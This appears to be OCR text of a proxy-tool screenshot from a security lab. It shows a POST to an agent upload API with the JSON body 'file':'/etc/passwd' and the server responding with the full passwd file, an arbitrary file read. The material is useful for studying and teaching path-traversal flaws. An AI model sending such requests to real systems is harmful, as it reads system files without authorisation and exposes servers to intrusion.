 Request
Pretty Raw Hex \n
1 POST /api/agents/ourn-mtum-ewlu-qjdu/upload HTTP/1.1
2 Host: 10.10.104.157
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:102.0) Gecko/20100101 Firefox/102.0 z.5.x.2.l.8.y.5
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 22
12
13 {
"file":"/etc/passwd"
}
Al's big brain moment
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Thu, 06 Apr 2023 17:04:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 926
6 Connection: close
7 Access-Control-Allow-Origin: *
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28